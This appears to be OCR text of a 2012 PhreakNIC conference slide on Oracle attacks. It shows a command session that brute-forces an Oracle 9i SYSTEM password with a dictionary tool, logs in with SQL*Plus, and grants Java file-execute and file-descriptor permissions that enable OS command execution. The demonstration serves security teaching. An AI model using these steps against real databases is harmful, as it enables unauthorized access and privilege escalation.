 Oracle Password Dictionary Attack
Command Prompt
C:\Oracle_tools>ora-pwdbrute.exe 192.168.1.99 1521 TestDB SYSTEM "Oracle_passwor
ds.txt"
Version: Oracle9i Enterprise Edition Release 9.2.0.1.0 - Production
With the Partitioning, OLAP and Oracle Data Mining options
JServer Release 9.2.0.1.0 - Production
Password is SYSTEM
334 checked
C:\Oracle_tools>sqlplus SYSTEM@TestDB
SQL*Plus: Release 9.2.0.1.0 - Production on Mon Aug 27 14:07:27 2007
Copyright (c) 1982, 2002, Oracle Corporation.  All rights reserved.
Enter password:
Connected to:
Oracle9i Enterprise Edition Release 9.2.0.1.0 - Production
With the Partitioning, OLAP and Oracle Data Mining options
JServer Release 9.2.0.1.0 - Production
SQL> exec dbms_java.grant_permission('SYSTEM', 'SYS:java.io.FilePermission', '<<
ALL FILES>>', 'execute');
PL/SQL procedure successfully completed.
SQL> exec dbms_java.grant_permission( 'SYSTEM','SYS:java.lang.RuntimePermission'
, 'writeFileDescriptor', '' );
PL/SQL procedure successfully completed.
SQL> exec dbms_java.grant_permission( 'SYSTEM','SYS:java.lang.RuntimePermission'
, 'readFileDescriptor', '' );
PL/SQL procedure successfully completed.
Dynetics
Information Engineering Solutions
Own the Network
Own the Data
Paul Coggin
PhreakNIC
November 9-11, 2012 Issue 16
hacker
inside
PhreakNIC.info * Nashville2600.org * Irongeek.com